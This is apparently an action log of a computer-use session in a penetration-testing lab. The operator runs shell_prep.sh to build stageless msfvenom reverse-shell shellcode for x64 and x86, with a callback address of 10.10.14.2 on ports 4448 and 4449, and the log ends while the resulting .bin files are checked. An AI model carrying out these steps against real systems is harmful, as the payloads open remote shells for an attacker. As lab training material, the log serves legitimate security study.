
type("cd sh")
key("Tab")
key("Return")
type("ls")
key("Return")

Run shell_prep.sh and answer Y to generate a msfvenom reverse shell
left_click_drag(597, 183, 679, 184)
left_click(675, 217)
type("./shell_prep.sh")

key("Return")

type("Y")
key("Return")

Look up the tun0 address 10.10.14.2 with ifconfig in a new tab
key("ctrl+shift+t")
type("ifc")

type("onfig")
key("Return")

double_click(145, 384)

Give shell_prep.sh LHOST 10.10.14.2, x64 port 4448 and x86 port 4449
left_click(496, 106)
type("1")

type("0.10.14.")
type("2")
key("Return")

left_click_drag(130, 401, 150, 400)
type("4448")

key("Return")

type("444")
type("9")
key("Return")

Choose a regular cmd shell over meterpreter, with a stageless payload
left_click(189, 453)
left_click_drag(189, 450, 272, 450)

left_click_drag(402, 450, 506, 447)

left_click(421, 448)
left_click_drag(402, 448, 509, 447)
left_click(348, 487)

type("1")
key("Return")

type("1")
key("Return")

Check the saved sc_x64_msf.bin and sc_x86_msf.bin, then list sc_all.bin, sc_x64.bin and sc_x86.bin
left_click_drag(363, 422, 553, 422)

left_click_drag(339, 435, 427, 434)
